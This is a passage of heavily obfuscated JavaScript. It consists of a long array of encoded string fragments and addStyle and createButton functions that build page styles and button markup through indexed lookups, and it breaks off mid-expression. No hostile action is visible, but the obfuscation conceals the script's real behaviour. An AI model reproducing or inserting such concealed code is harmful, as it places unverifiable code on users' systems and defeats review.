"eFMTPP4R45", "Hr/6vtGs4t", "JeblPkA4B9", "bY4R9wAAuA", "NhM1MkyfVj", "qTL9dyCBGP", "knc0513h3Y", "ar(--traff", "3acyygZCcd", "f0/7jv/7rb", "ZyJu4I/edu", "dT6okq2H6J", "+4t/Qtca++", "4lzQR94SJP", "c-button-c", "vW+S3hXpgY", "6cz6jn79Pj", "cmV0s524ly", "G+IeAAB8VP", "iQ1IRiNDud", "qa4V99cemi", "yPU+QDAADg", "vPbM75ecdW", "HACcn7ol7E", "vnNgU+QDAO", "EOZ+v5rg9h", "pbc6iXs2Z3", "DXMaXy69qI", "ZPrz5Cx67o", "1qsQGgD8Lc", "NgG+s1G5Dv", "H3xCA+qbn3", "PEAIDViHvi", "0NmNo/fWHs", "5g5kZaa8Pp", "M+Iv94ZG5w", "rQikzE3bh2", "6dilvzZScz", "HJMPfcTMy9", "caUwZWdTHb", "uYpc6Lmdcj", "qxVYcJMzD1", "yYuCfuRYh7", "Fxwtx7rdxz", "NoBlzm80/I", "cdlz+Y9tnE", "eY9qqyLU2W", "+YNpn02cvs", "7dWaioYWJu", "qU4Tv7kcyo", "rhMbj71Zt4", "9zz4HC3Esz", "WjlrkFFDLN", "EOpMZvJ5YW", "mzS2XiUsBd", "S9NHEPADgC", "p79c3OC8W9", "CTdLabIyzw", "E+8MFM4U7c", "x-width: 8", "7jnMRP31jq", "Xd1rmFFDIN", "UGPthGXQ2t", "yfLtG87wz2", "t6CqQ0Po3E", "1X71632d5A", "OduBdeFPcA", "XO3DmHszUz", "AQBwx55FPn", "qWSsTpa58R", "pZpg/rvmll", "upTfFvdpe5", "AA+Ah8HfmI", "9en3cwzb5g", "U1RsJupkmT", "2LuWZmYe/u", "duq7Elqmvf", "dsk49gepdb", "5W6Is7KVPT", "JHMOuhDMn9", "O4p7FOTosO", "gZn+tq07nG", "ntQ7BBGXPs", "3YsxZB0kVK", "5qnfokmriy", "0Fs58pcRAz", "QAuEPfEvQh", "nMPc88izD3", "8yc4Z7AApn", "HezmZTnZ9A", "pr8+mOFUm5", "spt4BzwQXh", "qjEPcMxuJe", "EcbERzxT03", "WA7YQjnzua", "n2z647iXnR", "AABwGKeRT9", "Bmw0AAKS5j", "c3jGdGMuEf", "1LK2A7XvaA", "OeR77/HVOd", "OePr56lW/w", "wz3Os93COY", "PRMf8UyNVP", "059K30D19k", "xLM+OTYe65", "6ZD+dCZ1Pq", "dxrzSxnZO4", "CT4S5h7lnE", "KUfbQncO95", "pPZMfMQzNV", "dNW6PG6WSY", " translate", "+OMoDMTDW3", "I1Nc/zXwfM", "p3mJO5FRlq", "6n1SzqYbpl", "7gEAwGUOyw", "1jMx96xMzL", "I5oR94h7Po", "G3NOd4qCpT", "cj9pktZmME", "CnZosA2JyO", "3Evdq1mlO4", "8ZuaMmSEno", "4U92p7nRdW", "i7iHvVISkn", "iKSUwqNmX5", "DFPM8fNT7q", "AZ+VlCAAAB", "19U8z38eMw", "AQBuRNwT9y", "afnCw", "isplay: in", "mHvLmJh7dS", "sTMy9fUzMP", "rkuW7Mh1Zt", "Ke+Je8cmbb", "ywpn7euR+v", "vi+XbdNR9W", "+0jF1pjqmK", "7HcmEYlOtk", "yNTXfgTR/n", "/pdfEPgmuA", "mwLXImfqAW", "+YyDRfUkh2", "vtGs4tHspa", "gY8IHEQAAA", "z35Bs8V1fY", "dMfea7v0vk", "U61Y1Cpor2", "XljsmH0L3E", "D5EEJojtiQ", "gj95255qBx", "lert_btn {", "9TolvDtTg4", "l5tr/PCapv", "pqgbQyU2vz", "n0p7tK/C19", "R9h7MuYe8j", "9yLEvcAALg", "jYTNTJMn1Y", "VCD0iUngun", "C5Ik6VWX9t", "NJsmiWYqbX", "M147.66 29", "bxPyLwxnFq", "T7kQ1jf9Hl", "fmgfmnjCjt", "ObarZ9Olmn", "SZyNTXP818", "ZEdcfprch8", "KjL0einEOY", "UjW/hXk8+T", "Wjz37k+ltz", "5i/Ke5FN1t", "XtNV7Ztint", "b64AAAA3vI", "sZwb1DS5Sx", "Q1oh7C5EPA", "gqk9GnQHLY", "l4o7l29ePn", "KXA5RSXIuf", "7OItmNpwMx", "zYf4JmOB2l", "ybfMqdF3HP", "ibmnj51hfm", "ileWDu55to", "95ldvmDzY2", "fMiFPtVDsG", "AJWEufdaue", "DxBDT5ASnu", "JO55Ie4BXM", "gXXhT3AAAO", "Q7ZZJl3cRz", "SZh7mHsWYe", "j4AAIDb8lI", "Whhz05KVbF", "yrm8t2p1il", "m/w4kEOO/X", "dM787ziHfG", "kyfVj3TStj", "MbpJOugS/7", "vosGfasywG", "qb20pYz73U", "deyAg3SWuz", "em61ILpTnf", "Yp79c3iTVM", "BbIlJbxOPO", "2UwcU9yEvd", "xedkz3Huaz", "dxZiObxyPY", "AABa8pM/+e", "f01xDPqz79", "ai8xQhxLTX", "Ohe555PWJG", "Ju4ZIe4BwD", "06eexLyruf", "QejmxsaFPI", "qYfsnPjP2i", "WLWFCeYNap", "ZqYspPZMfM", "xjuP8/B/OY", "WAwF60gClX", "pGVM3WNX6D", "+Qe61JGTiO", "ffqTMy9fUz", "WIewDwChcw", "ADAWjx0ALB", "lMrj9D6tR1", "LZB4Zcokrq", "uQlZny+myK", "QFqZqbV5h9", "rCw0x2j3oh", "YKbsbKp1uq", "dW+2HybuXS", "64KSjBbMc7", "u/4eBgCACA", "5waRDwCgjY", "OmVr9rC9Ol", "YEboZJlLd7", "uUk7unO1Ir", "Iu75nMQ9i3", "u0Fcyyb90y", "j9D6tR1JY5", "CqQ03o3EBc", '8)"/>\n    ', "0MkyNan0wQ", "0.959961 2", "UDyavYxoSs", "E/nQ++47t/", "4+JuaePvUk", "Ool7urMOcQ", "f7/7ruzbcv", "QldMYlKxKd", "AAChpjnziH", "3US9zzmLtG", "7XybyAcAx+", "c76z6/M3S3", "2ivvnXvfvi", "3q4VMm1suE", "223.17 10.", "8vqiiRcac9", "6esd8JdKXm", "nzwNNYZIY6", "0/IXZJaoIz", ".86 149.59", "P4M8OfaCWf", "x91T93sMsd", "kiUl9GCePd", "xc4pXggDgs", "yYxqdiUaMx", "cdiezdsW/X", "AwCF4qAOAE", "nl4AGAacU/", "1xb/CG+Zvi", "6kaTORKa+/", "zL3Xyj1X+z", "y9MZhqe6hy", "Zh7Vibm3j4", "zmJe5GRVmc", "67t9hnddBx", "oxdz201R+x", "Kn5h3hunyt", "JC3jZW92Cy", "ihokVQynVk", "c2+SXEvSdw", "MPIYTQmXhB", "y0uqMQ9wzG", "5ypr/cK/Dd", "t: 100vh;\n", "M9LdNlsWCe", "m/NA/M/XwT", "8AsAceWAA4", "vcyyuLfupr", "oXMMfiUyed", "iHjSEX0gAW", "16Ye5h7lmE", "mf5yr8B31+", "L06M9HQwsT", "yzHO4J7t4C", "Pd2pvDzbSd", "KnritxZOrr", "8Z+75vwzN1", "i3iwncY+4V", "h/uZA3FuIf", "50M/7jfHDr", "yTu6c7RYdl", "lZlam3fI/a", "DSAK5jUk2n", "pZ5rV+mmDx", "cIXKebkfB+", "ee9I4wtyrM", "3Ivva4v1qb", "Hlzimi1yok", "x+RkSDPjUK", "ELsHp/avvG", "wSQuVmJ5Pv", "qFEbYxTZRp", "zUvjmNqQCm", "vea+w6+wbG", "IAshwAAgIP", "V4l74l6EuC", "M9HQxoxtFY", "SFnGoWO+6H", "z+yYzDR8ql", "L1dRVBtD9c", "xvOGe7ngUx", "N00f2Yp79c", "/9GCH0V5t7", "kh9FnEnwxA", "j8LYXcWyju", "ncrYDpPptS", "viVJmYe7bJ", "sxtX9VaUUg", "8h6nrXk8I5", "mYyONo5iFi", "0XVtsU98S9", "cSVrWOaHJO", "3FrF8f75W7", "/cixL3M3qN", "2FyAcAMM4D", "DiWmv/6aJO", "cf54ZJzdFh", "3GKbjAcg7P", "sR2TuKe7hw", "bdLY/JyZBm", "onload", "7LuwV34Nrs", "7rVcGd1sJ+", "rrr2viVHny", "4gIASHAb+Q", "uWcR5h7mno", "TuEfdqEPd8", "ES93RneBJx", "xE/fWOol7u", "    positi", "5VnukPuHy/", "7gj9+1wYza", "SuaBToLmVx", "set: 0;\n  ", "H0jTD3MPcs", "mdIAQqVNfO", "jcs9+OMoDM", "TId853LOZm", "O2VdBVajnT", "OGWCWBG6GS", "dxf/dPoqPg", "JewAwhxdYA", "57Jn7VyQp9", "99Lh/RGB69", "envtAJZfrk", "3E7tpfvJxD", "Hs9cu/XTyT", "nUU6Iabs64", "vrte15vYJJ", "NPXWCnbfXK", "3bzPdpzsYz", "cxfMqPiFeW", "x4VVNsW9+m", "0.00056053", "YzDZ/qFjoh", "DkB0KUD9LK", "dbCfupYl7A", "FxogO73Pif", "/Th3+T7yRh", " font-weig", "abzlw34O91", "8w+nHieLe6", "oZM18qUYgM", "vpvEfYmVNL", "te15vYJJje", "cE/dGp8S90", "+8tnwkEQw4", "fpWrHfF053", "dFHTvZJtgy", "fL6mO7YTNb", "lPJ65duunk", "bHPf3NPYIF", "7BAzLzWKjz", "V9+s783bFP", "1bxr2FyAcA", "nesR8idvPM", "lwz38SyqUi", "vveHoxaDMz", "4p7VSdzzmI", "+HQ3OuVt8S", "uRYn7i10Ev", "Ge5p7VnDvY", "ical-align", "LyIYS+LzYF", "8nAAAPiXvi", "3a5STu6c7U", "PfmHuqfu9h", "LgunPll1oQ", "insAAMCxOd", "BAIBN203c+", "ZX49vHoRzu", "7qrFsClyLn", "TZfqw7ptWx", "vgGeCi0KZM", "X1MzD196kl", "zOtzuFqG5y", "C2eVgDgAMS", "kgAABze53/", "VJ3LMt3sLp", "4RA1TFpvUG", "nuDdmtvmgj", "J7MR0ZoT52", "Yxr0dsMLjM", "LYbpis0Anb", "PCWzN5dI5O", "9zEj8ExgIo", "xztQ9jnM1M", "H6Zl0O+c7h", "zCHMPc8+Bw", "Z6rfRjjbGb", "pdX6xNgVlt", "jXlMXvYM9z", "IABJREFUX7", "UYe5h7lmEu", "e6Je1niXpq", "gkQsIXMz6f", "AmdTbVOKW/", "3kbl1nuMcw", "HPbCTuATSC", "lMp403Z3L9", "E0Y26z+SfE", "zO+JP/t4+O", "kz7xfKYXP+", "si3vrbop79", "EirMw5xzw1", "9du/XSyTPu", "FRenu0k7pU", "Hs+iHtmI3E", "wK6Je+JehL", "AwDQRdwT9y", "BzHzCmBiX/", "4JAWAad5Hv", "juQQIz/cqW", "53k2vsKwud", "m3eOa1fpli", "1knV0P+c4B", "D3fL5XJ3HP", "+uEyEUE38a", "e2o+0XBFxo", "809dYKdt9c", "S30cAYeu7f", "2Sfhny6LOs", "65S1xYd4bp", "MUkJh2bap0", "Xy+aZIp68L", "eWFj38fHH/", "rHdU7LtfmA", "+MlG9qYmHu", "nsform: tr", "OvZARbpLWZ", "FO4A4fqZJm", "zwG+1MrGHs", "M1BTyGLx3D", "19S9yrby49", "O4l596a1O4", "s5MNLQxY1v", "ADAbXDABwA", "4p4wsYeTuG", "ZncS9mnWak", "AADgY8IHEQ", "v3ewgA5yTu", "ewz3ZxVswt", "aJ9/IME9Rs", "JUwZWezeez", "x4h4AAPvhE", "3EPQAAgGHe", "vdgsmdDbVs", "0Mz4Z5p6bi", "N3MtDqHq21", "i87BnudbAZ", "Le6pviXsOm", "EeKeuJeYEv", "zM7w275B7r", "AYMPEPXEvQ", "Ly2v+BMu1s", "Tp4YqFPG45", "iUlvE487hb", "jdWpo00YRT", "/CG+ZvPxL2", "6do5MnBuqU", "xG4h5AQ7go", "cO9PjpfMuV", "x/eHDgOhvg", "P9z5mwDeG2", "PhkmHtuJuZ", "0W2zgXWaCc", "4J+4lpsS9r", "7mFPMvTdh8", "LPP+Fjb13d", "DK3gEKmOSO", "5EPuLeNCdx", "Ab7oAAAACX", "fo2cH+EDfD", "9//f3kId8M", "vEN4eJewAA", "uXMt0Fs58p", "DAtrxRAQAA", "nhdU2xT1xb", "zanmZEOiMY", "0TJN51Of7K", "Isw9zD0HCn", "3icoBSimvx", "5SBkOw2iXk", "MbuKpZ1TPf", "clZcdAAC4Q", "q+8JS7Me+N", "Y2JuYe5J3Z", "nWyTO4eci8", "tkmH8H0Pvq", "JuVdnYu7tY", "vlsgEq3LE+", "3sfMK5Wz72", "e8POPd/0/0", "f2HOOy0TzM", "mhL+6kTE0r", "dding-y: 8", "6IcStTFOlW", "xkyTn", "bGJ8PcczMx", "MOD4F7Zxw5", "3cprjXcmV0", "ZErLeJx53K", "p2wMdwfxJm", "xTZpad4dWI", "j3kLkAwAAj", "WZqbSbjxOR", "jtC09c7Az8", "ivrEbWrKkh", "ol7EeKeuJe", "g/+GP+Jh9C", "tUgxzkam//", "432088gEeQBG", "cZGpTaSSfT", "2yoa+b5cZm", "vMPkQuotYr", "z/riVJn+O5", "lsnnmyKdvi", "0tpsjFNl1r", "Qt8NZoDHkF", "pw7pvWhlT1", "Z9b96muFff", "649QLGeEma", "b7xbchfmNj", "L3AADggYMx", "eCHHP4STu6", "bopsiHwBwV", "E3WyTB/Wfd", "J0zs4STuWZ", "W606dpOLk2", "KxNzlwLXSW", "Y22z+CbFLU", "NYjf1Dngmu", "8AruFCBgBo", "R5c4potcqJ", "zTyoSy2FeT", "S9C3BP3ElP", "TtwT9yLEPX", "RNzr87E3Nv", "jGvR2wwuMz", "sD1yCfuzdw", "EXlts8gh9Y", "Ou0O7nLefn", "Hs7AY/cW+6", "J3CtNHEDc8", "YWIPJ3HP4h", "6fKLM/ijjN", "gv12bncI8A", "muPc8kQ8Ag", "z6ZJRy9wCC", "ACAK/gwAwA", "nOGebPMWTO", "EPESE", "sW9xPDzmyI", "begc8E1wUy", "T4A77xRfl3", "OrkX39xCyO", "Ic2MQ5n6Pn", "Az8iIEAAAD", "S2TH2d1sz3", "VMfuvroMZ1", "pfVM21bR6J", "fwkwZCMluW", "TK1phqmKza", "J+4N3jB98+", "OduJcm7gHA", "9 284.11 1", "OcWe5n0pD7", "sup7n1+6LA", "3NFnCrz8SM", "0+aWx+RkSD", "YHAACA1b2J", "6ecL3YSX/D", "XgFM6xKXA5", "Acn8M9AADA", "8Msw9NxNzr", "uq75BJwktG", "AA85CURAAC", "G42yOnMQ98", "sMAFwi7ol7", "nu1nWGewzT", "0XzNoBmzO3", "gfpzPJ8HU8", "XmZnuK9Zwy", "2G6XgA8o4P", "OEOzuP1kG+", "7gEAwD45wA", "wAAVsKbIwA", "c/dxL7Qn7h", "4J0zs4STuW", "Rinyqxhyw9", "Q9u9hU520b", "mmfFL88Dcz", "Cn7SMxkh0L", "THWy0lmhE6", "PcG/u1zRs2", "Uk7unO1IrE", "i7tWZiYYWJ", "eUmWVneDXi", "2Lw6Ie9M3x", "XHqhYxwk7Q", "lx33MPPJIt", "LVKMs5Hpv/", "jqkNqW/s0N", "+v5rg9hNvQ", "ztDdgvzQxX", "IH88Hd/J/a", "nEznIMzTvv", "T3eODstO4p", "2RcarbNGbi", "3xfNdCQOr7", "N3pQBAADMj", "L3AMAuEUOY", "xKI8V+uNNO", "bgn7kWIe+J", "KkNwvh5yWB", "uKTa1TyrMz", "AGdVWQMWv4", "xzuCe7eAum", "3cBL36kt3c", "s0+JnTFJCY", "a+Nk7inO8O", "4F7Zxwpuz2", "2Bqw81oXMA", "YcNRIhh6nj", "2cYEK3LEuY", "3u72FfMlhJ", "mfq6iiDaHy", "/Pn/Jd8Yjx", "Nvb907tRz4", "NxaZoQ4lpr", "dw75fjre4k", "QBgPa/9twY", "yUAwAcgLgn", "hSbap18I8M", "uY14fyZ46r", "ozNIm453MS", "zSxL3vBD3A", "X3qrk7hnc0", "/ESCAAADBH", "yDBPUbGZqJ", "TnTX+KbH5I", "6/EjE+Gued", "6qZG6z+SfE", "q/wTKTYrVU", "9sxuX0INih", "FWZ86ynGOY", "BQD4MnFP3I", "4A4fqZJm21", "hu/L1G4yj2", "dMvpYnv2yX", "+aW+porRyT", "+Ju/oul0Nn", "vWhlT19bo7", "fYFfpuMAM8", "L3SxAHEvVl", "3+uumnf4XJ", "AASdRj5xL0", "hzL1/dcGsZ", "1OlkmXy+Kd", "vUGAH4z0wN", "lWcdZ/fGbp", "Olnm/S1s6r", "+f+cuY9ppd", "TYe65mZh7N", "por2V6fu12", "BuJc02Z/WE", "6WV+cKtN/B", "fmLliU7txp", "3eDvdevMPh", "9y61UzW9hp", "YsTmI5PNb3", ");\n  }\n\n  ", "lnjx462UVY", "ABuTFvkE/c", "Cxr6Pjz/qm", "nCoTc882+Q", "1bPmhbWP6y", "U/cixD3xL3", "IfAAACHwAw", "LGp3bgcTD9", "muA8JjijQ1", "I2HyIYQmiQ", "4BngotCmTP", "89.49 68.8", "eiMPCTneMe", "yYfQgihzyB", "Sk1MU/KPhI", "QyTQYupr7/"]; return (_0xae7c = function () { return A })() } const _0x4257ee = _0x5913; function addStyle() { const A = _0x5913, e = { GnBcP: A(18974) }, n = A(12056) + A(3607) + A(19492) + A(12913) + A(16246) + A(22976) + A(38031) + A(11629) + A(3784) + A(7802) + A(31058) + A(11032) + A(30749) + A(35944) + A(2215) + A(11510) + A(39115) + A(14342) + A(17024) + A(13403) + A(7028) + A(2201) + A(2403) + A(1134) + A(18711) + A(27361) + A(18091) + A(16931) + A(19999) + A(39853) + A(1268) + A(38453) + A(21353) + A(25517) + A(427) + A(32736) + A(24854) + A(15139) + A(28447) + A(13045) + A(7711) + A(38745) + A(15630) + A(32337) + A(39643) + A(431) + A(39234) + A(14647) + A(13963) + A(535) + A(17360) + A(4240) + A(38518) + A(24963) + A(15669) + A(19999) + A(32700) + A(18046) + A(18480) + A(38964) + A(21703) + A(31861) + A(8591) + A(21353) + A(30213) + A(10354) + A(32736) + A(24854) + A(21357) + A(30409) + A(1460) + A(25864) + A(27361) + A(18820) + A(25331) + A(20676) + A(13921) + A(34473) + A(30931) + A(13898) + A(24294) + A(5725) + A(35773) + A(24257) + A(18888) + A(5961) + A(21214) + A(10420) + A(23940) + A(4960) + A(10106) + A(689) + A(34508) + A(36765) + A(21770) + A(4810) + A(22217) + A(21976) + A(16580) + A(35655) + (A(7450) + A(7881) + A(2014) + A(23671) + A(32428) + A(32416) + A(33899) + A(39487) + A(36040) + A(11220) + A(35827) + A(35658) + A(25383) + A(20921) + A(38110) + A(26756) + A(35300) + A(18620) + A(33536) + A(25383) + A(33398) + A(39510) + A(32537) + A(1641) + A(37908) + A(21230) + A(2218) + A(15979) + A(5206) + A(32736) + A(8282) + A(37797) + A(22812) + A(28478) + A(17071) + A(38518) + A(2498) + A(17878) + A(902) + A(35053) + A(27361) + A(16818) + A(10581) + A(17394) + A(36140) + A(11510) + A(4159) + A(10864) + A(9450) + A(35590) + A(9096) + A(28502) + A(3770) + A(27229) + A(9450) + A(4601) + A(9096) + A(28502) + A(10261) + A(12271) + A(35910) + A(1279) + A(27856) + A(29395) + A(25634) + A(18410) + A(11639) + A(38875) + A(10044) + A(32736) + A(24854) + A(6229) + A(7229) + A(17071) + A(38518) + A(10997) + A(2388) + A(5904) + A(10044) + A(32736) + A(1160) + A(28203) + A(12676) + A(13045) + A(13504) + A(24007) + A(3937) + A(24993) + A(33137) + A(39108) + A(13045) + A(32572) + A(27600) + A(31149) + A(4946) + A(31158) + A(2671) + A(37131) + A(12676) + A(13045)) + (A(13504) + A(17536) + A(38518) + A(710) + A(23150) + A(19957) + A(17215) + A(1723) + A(31861) + A(8591) + A(21353) + A(30213) + A(36994) + A(16875) + A(17653) + A(18596) + A(32807) + A(18888) + A(38685) + A(3624) + A(4244) + A(32513) + A(24751) + A(3070) + A(4256) + A(34465) + A(25604) + A(18410) + A(11639) + A(20953) + A(26068) + A(12195) + A(24497) + A(39391) + A(1423) + A(38953) + A(39006) + A(33307) + A(6250) + A(5645) + A(9902) + A(20985) + A(36953) + A(25923) + A(23485) + A(20769) + A(36787) + A(9477) + A(2115) + A(32119) + A(8453) + A(28455) + A(34145) + A(2157) + A(19362) + A(29246) + A(14933) + A(14536) + A(24072) + A(32418) + A(10304) + A(32719) + A(37621) + A(7296) + A(35191) + A(32628) + A(10879) + A(20902) + A(16330) + A(14717) + A(17690) + A(39160) + A(19929) + A(39461) + A(31422) + A(4278) + A(36581) + A(1433) + A(739) + A(34367) + A(23920) + A(972) + A(31684) + A(36808) + A(5557) + A(36926) + A(5339) + A(4679) + A(1480) + A(11629) + A(37300) + A(38247) + A(11822) + A(17879) + A(20704) + A(10560) + A(30126) + A(22360) + A(745) + A(14342)) + (A(17024) + A(13403) + A(7028) + A(2201) + A(2403) + A(1134) + A(5206) + A(22597) + A(12452) + A(10345) + A(38518) + A(12357) + A(28143) + A(19999) + A(25187) + A(8858) + A(38453) + A(21353) + A(37008) + A(9591) + A(12778) + A(17019) + A(8198) + A(31264) + A(27361) + A(6863) + A(14246) + A(12642) + A(27361) + A(26140) + A(26334) + A(10364) + A(32736) + A(32381) + A(37888) + A(13497) + A(32366) + A(32736) + A(1160) + A(31144) + A(33874) + A(38518) + A(10997) + A(21739) + A(30628) + A(37633) + A(19776) + A(8124) + A(3170) + A(32807) + A(18888) + A(38685) + A(27005) + A(30519) + A(37256) + A(12606) + A(28187) + A(13963) + A(29284) + A(29370) + A(669) + A(12778) + A(17019) + A(19722) + A(39108) + A(13045) + A(23509) + A(20857) + A(17215) + A(29621) + A(18736) + A(29333) + A(11548) + A(4691) + A(34473) + A(30931) + A(13898) + A(24294) + A(5725) + A(35773) + A(24257) + A(18888) + A(5961) + A(21214) + A(10420) + A(23940) + A(4960) + A(10106) + A(689) + A(34508) + A(36765) + A(21770) + A(4810) + A(22217) + A(21976) + A(16580) + A(35655) + A(7450) + A(7881) + A(2014)) + (A(23671) + A(32428) + A(32416) + A(33899) + A(39487) + A(36040) + A(11220) + A(35827) + A(35658) + A(25383) + A(20921) + A(38110) + A(26756) + A(35300) + A(25711) + A(3413) + A(2888) + A(23753) + A(29655) + A(4158) + A(27397) + A(13965) + A(31684) + A(2096) + A(17763) + A(19999) + A(39853) + A(21722) + A(2226) + A(24257) + A(18888) + A(2531) + A(31210) + A(24752) + A(12938) + A(19153) + A(5056) + A(24398) + A(32799) + A(23711) + A(13142) + A(36966) + A(8937) + A(3558) + A(37636) + A(739) + A(17071) + A(38518) + A(11731) + A(13963) + A(10238) + A(8591) + A(21353) + A(19504) + A(31149) + A(23384) + A(17071) + A(38518) + A(10997) + A(574) + A(11822) + A(23010) + A(25747) + A(39457) + A(21550) + A(38832) + A(15847) + A(2380) + A(15446) + A(15472) + A(39576) + A(38327) + A(11256) + A(32077) + A(39213) + A(33645) + A(16892) + A(1806) + A(8591) + A(21353) + A(7187) + A(37712) + A(18444) + A(19301) + A(30519) + A(37256) + A(6456) + A(21715) + A(5560) + A(11854) + A(18888) + A(38685) + A(38156) + A(1045) + A(27726) + A(37501) + A(32736) + A(1160) + A(19128) + A(36912)) + (A(20304) + A(33185) + A(19851) + A(32772) + A(7125) + A(38953) + A(14567) + A(32736) + A(21245) + A(11629) + A(37300) + A(38247) + A(11822) + A(2460) + A(8161) + A(2424) + A(10533) + A(28395) + A(38498) + A(33186) + A(19110) + A(33482) + A(38692) + A(2380) + A(4443) + A(8474) + A(38036) + A(29537) + A(18315) + A(21340) + A(14221) + A(19999) + A(30809) + A(10567) + A(20857) + A(17215) + A(23097) + A(17079) + A(21053) + A(35393) + A(11822) + A(17879) + A(30086) + A(24752) + A(11600) + A(19492) + A(31978) + A(22154) + A(16589) + A(18368) + A(28549) + A(36115) + A(39819) + A(22160) + A(38028) + A(34339) + A(39255) + A(34473) + A(38543) + A(16347) + A(18315) + A(21340) + A(14221) + A(19999) + A(30809) + A(10567) + A(20857) + A(17215) + A(23097) + A(6037) + A(34088) + A(27361) + A(26140) + A(36822) + A(29483)), z = document[A(15894) + A(35366)](e[A(1113)]); z[A(37079) + "t"] = n, document[A(31060)][A(16821) + "d"](z) } function createButton() { const A = _0x5913, e = { hIsPG: A(32736) + A(29803) }, n = document[A(27283) + A(35583)](e[A(18572)]); n && (n[A(19787)] = A(25940) + A(23305) + A(27361) + A(18091) + A(36134) + A(17786) + A(33487) + A(22219) + A(37691) + A(12340) + A(34041) + A(22461) + A(34246) + A(34780) + A(23144) + A(13836) + A(1720) + A(11347) + A(32387) + A(24848) + A(14840) + A(36027) + A(2954) + A(14119) + A(27567) + A(25731) + A(31745) + A(5450) + A(2638) + A(33745) + A(6648) + A(21427) + A(14817) + A(11555) + A(11012) + A(11321) + A(6204) + A(1863) + A(34963) + A(23437) + A(13874) + A(2267) + A(28226) + A(39831) + A(3759) + A(1796) + A(4044) + A(17278) + A(8008) + A(5830) + A(40034) + A(15051) + A(18311) + A(33879) + A(22586) + A(27751) + A(16924) + A(38566) + A(37839) + A(37427) + A(22349) + A(9851) + A(19636) + A(6538) + A(2651) + A(1371) + A(27189) + A(23611) + A(35971) + A(14475) + A(12535) + A(19508) + A(16087) + A(35037) + A(22699) + A(4531) + A(6204) + A(39266) + A(8011) + A(15493) + A(39349) + A(26927) + A(34931) + A(31827) + A(22346) + A(27989) + A(17680) + A(11153) + A(36749) + A(7194) + A(32879) + A(31360) + A(28075) + A(4412) + A(26457) + A(1573) + A(18306) + A(35120) + A(19846) + A(38462) + (A(34504) + A(1307) + A(15442) + A(21838) + A(33661) + A(17854) + A(11163) + A(30997) + A(34809) + A(4060) + A(24628) + A(18180) + A(10494) + A(39925) + A(20401) + A(21032) + A(29228) + A(19438) + A(28604) + A(39367) + A(26983) + A(20723) + A(2510) + A(10721) + A(38566) + A(3999) + A(21353) + A(29546) + A(4681) + A(2370) + A(6641) + A(717) + A(38338) + A(18635) + A(581) + A(22126) + A(24514) + A(28723) + A(32736) + A(23547) + A(29271) + A(27261) + A(18055) + A(33665) + A(6738) + A(39891) + A(36693) + A(25731) + A(30638) + A(20016) + A(8974) + A(29194) + A(26498) + A(34225) + A(6738) + A(39921) + A(31256) + A(22594) + A(33462) + A(9763) + A(39481) + A(39347) + A(27432) + A(9793) + A(12788) + A(20503) + A(37971) + A(5085) + A(34041) + A(3712) + A(36696) + A(12163) + A(31657) + A(25998) + A(16284) + A(34346) + A(15225) + A(15992) + A(32547) + A(17492) + A(29726) + A(37407) + A(33953) + A(20930) + A(34760) + A(27732) + A(24368) + A(38066) + A(33847) + A(793) + A(24353) + A(29649) + A(24590) + A(34407) + A(27620) + A(15409) + A(13876) + A(8068) + A(21795) + A(2149)) + (A(36978) + A(24734) + A(13433) + A(29181) + A(14354) + A(13866) + A(35222) + A(34968) + A(29698) + A(19630) + A(38310) + A(36056) + A(16712) + A(9747) + A(23212) + A(20526) + A(22941) + A(19721) + A(1293) + A(14336) + A(10147) + A(16761) + A(15012) + A(32228) + A(32815) + A(11793) + A(39502) + A(18991) + A(25450) + A(10047) + A(24721) + A(15820) + A(10709) + A(27883) + A(26830) + A(10891) + A(6236) + A(22714) + A(16748) + A(20756) + A(14681) + A(28276) + A(31958) + A(8994) + A(29076) + A(6053) + A(35759) + A(28079) + A(32870) + A(11755) + A(30982) + A(28888) + A(36841) + A(36812) + A(8942) + A(24344) + A(23314) + A(25653) + A(18212) + A(26589) + A(33567) + A(36401) + A(22302) + A(28021) + A(1958) + A(3905) + A(33283) + A(28092) + A(17713) + A(31784) + A(4169) + A(12148) + A(8979) + A(37566) + A(29691) + A(2326) + A(14541) + A(1467) + A(33885) + A(6199) + A(7404) + A(29710) + A(32345) + A(15069) + A(6825) + A(9106) + A(10066) + A(17745) + A(39122) + A(7498) + A(1814) + A(10543) + A(9978) + A(2891) + A(7636) + A(7707) + A(20860) + A(4395) + A(12745) + A(15798)) + (A(1670) + A(32247) + A(20391) + A(34722) + A(24829) + A(14402) + A(29669) + A(22867) + A(16306) + A(28269) + A(16448) + A(15389) + A(966) + A(34737) + A(36373) + A(32531) + A(35230) + A(28339) + A(32189) + A(38654) + A(25506) + A(36519) + A(28728) + A(25072) + A(18953) + A(9347) + A(4005) + A(6432) + A(23172) + A(4969) + A(9180) + A(37538) + A(31869) + A(33706) + A(28161) + A(26430) + A(5586) + A(36963) + A(5734) + A(8945) + A(29690) + A(34698) + A(15614) + A(14364) + A(28017) + A(21594) + A(19105) + A(21003) + A(37758) + A(35184) + A(16068) + A(31557) + A(34084) + A(25792) + A(11063) + A(27422) + A(17787) + A(14288) + A(7727) + A(28370) + A(1597) + A(36744) + A(33720) + A(10965) + A(13064) + A(26155) + A(26353) + A(5861) + A(1030) + A(38754) + A(9165) + A(30249) + A(24768) + A(1566) + A(22097) + A(34312) + A(26790) + A(9486) + A(29650) + A(4119) + A(25256) + A(18651) + A(32135) + A(28375) + A(4547) + A(36879) + A(17693) + A(30237) + A(8030) + A(24134) + A(29946) + A(34594) + A(11494) + A(2734) + A(16729) + A(20034) + A(14351) + A(7917) + A(32334) + A(24433)) + (A(34438) + A(31213) + A(27469) + A(29233) + A(15336) + A(4148) + A(10801) + A(7751) + A(20939) + A(12987) + A(21083) + A(16534) + A(31025) + A(2007) + A(16725) + A(1818) + A(23027) + A(7268) + A(1275) + A(11687) + A(9589) + A(16995) + A(35395) + A(24383) + A(4678) + A(25644) + A(26549) + A(549) + A(2255) + A(8181) + A(3533) + A(12863) + A(11773) + A(27624) + A(30779) + A(21030) + A(27901) + A(2427) + A(6234) + A(13706) + A(35263) + A(13199) + A(23110) + A(27168) + A(36059) + A(3146) + A(19084) + A(15715) + A(39031) + A(33386) + A(1263) + A(33492) + A(21668) + A(22780) + A(21907) + A(18890) + A(21199) + A(3742) + A(28851) + A(18622) + A(35493) + A(6998) + A(9303) + A(25527) + A(33926) + A(34574) + A(39250) + A(12944) + A(32082) + A(27588) + A(20459) + A(23240) + A(8862) + A(19104) + A(16941) + A(27175) + A(29312) + A(37203) + A(14796) + A(8095) + A(21719) + A(1008) + A(3917) + A(12130) + A(39705) + A(24869) + A(18105) + 